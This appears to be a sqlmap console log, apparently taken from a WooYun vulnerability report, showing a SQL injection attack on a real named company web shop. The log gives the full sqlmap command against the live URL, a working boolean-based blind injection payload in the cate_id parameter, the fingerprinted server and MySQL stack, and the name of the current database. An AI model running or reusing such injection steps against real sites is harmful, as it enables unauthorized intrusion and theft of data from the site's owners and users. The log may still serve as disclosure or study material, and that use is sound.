 output\ehome.zte.com.cn'
[*] shutting down at 14:49:10
C:\Python27\sqlmap>sqlmap.py -u "http://ehome.zte.com.cn/index.php?app=search&ca
te_id=1"  --current-db
{1.0-dev-nongit-20150429}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:50:09
[14:50:09] [INFO] resuming back-end DBMS 'mysql'
[14:50:09] [INFO] testing connection to the target URL
[14:50:11] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cate_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app=search&cate_id=1 AND 2752=2752&region_id=2694
---
[14:50:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.3.27
back-end DBMS: MySQL 5
[14:50:11] [INFO] fetching current database
[14:50:11] [INFO] resumed: mall
current database:    'mall'
[14:50:11] [INFO] fetched data logged to text files under sqlmap\
output\ehome.zte.com.cn'
www.wooyun.org